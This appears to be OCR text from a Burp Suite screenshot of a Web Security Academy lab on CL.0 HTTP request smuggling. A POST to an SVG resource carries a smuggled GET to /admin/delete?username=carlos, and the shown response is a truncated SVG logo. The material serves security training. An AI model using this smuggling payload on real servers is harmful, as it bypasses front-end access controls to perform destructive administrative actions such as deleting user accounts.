 CL0 smuggle 2 < 1 × 2 × +
Send Cancel < > Target: https://0a0600e0049f24b3c6ab727d000000bc.web-se
Request
Pretty Raw Hex \n
1 POST /resources/images/blog.svg HTTP/1.1
2 Host:
0a0600e0049f24b3c6ab727d000000bc.web-security-academy
.net
3 Cookie: session=IqAK7Fwe9O12aRi41MQ35DoE9PWpBAVM
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 54
7
8 GET /admin/delete?username=carlos HTTP/1.1
9 Foo: x
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/svg+xml
3 Cache-Control: public, max-age=3600
4 Keep-Alive: timeout=10
5 Content-Length: 7365
6
7 <svg xmlns="http://www.w3.org/2000/svg" width="270"
height="70" viewBox="0 0 270 70">
<title>
lab-blog
</title>
<path d="
M3.78,11.1,5.47,5.22a.8.8,0,0,1,.2-.4.69.69,0,0,1,.
41-.09h.44a.71.71,0,0,1,.41.09.74.74,0,0,1,.21.36L9
.06,11.1l1-7.82H8.48a1.07,1.07,0,0,1-.66-.16.58.58,
0,0,1-.21-.5.59.59,0,0,1,.2-.52A1.31,1.31,0,0,1,8.5
6,2h3.18a.51.51,0,0,1,.39.19.71.71,0,0,1,.16.48.65.
65,0,0,1-.18.5.92.92,0,0,1-.57.16h-.11L10,13.12a.88
.88,0,0,1-.11.4.38.38,0,0,1-.28.1H9a.56.56,0,0,1-.3
5-.09.71.71,0,0,1-.21-.34L6.26,6.43,4.37,13.21a.62.
62,0,0,1-.18.33.64.64,0,0,1-.36.08H3.1a.35.35,0,0,1
-.29-.1.72.72,0,0,1-.14-.42L1.18,3.28H1.06a.87.87,0